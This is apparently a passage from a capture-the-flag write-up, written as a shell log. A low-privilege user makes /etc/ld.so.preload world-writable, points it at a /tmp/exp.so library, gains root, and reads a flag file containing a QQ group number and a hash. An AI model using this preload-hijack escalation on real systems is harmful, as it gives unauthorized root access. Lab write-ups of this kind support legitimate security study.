 完整步骤:
welcome@listen:/tmp$ umask 000
welcome@listen:/tmp$ touch /etc/ld.so.preload
welcome@listen:/tmp$ ls -al  /etc/ld.so.preload
-rw-rw-rw- 1 root root 0 Feb  2 07:15 /etc/ld.so.preload
welcome@listen:/tmp$ echo "/tmp/exp.so" > /etc/ld.so.preload
welcome@listen:/tmp$ cat /etc/ld.so.preload
/tmp/exp.so
welcome@listen:/tmp$ touch test
root@listen:/tmp# id
uid=0(root) gid=0(root) groups=0(root),1001(welcome)
root@listen:/tmp# cat /root/*
Congratulation,you make it.
If you want to learn network security technology,
you can join our exchange group
QQ 660930334
if you know what is QQ.
b6a1a0de4223ba038327fc9c647701fb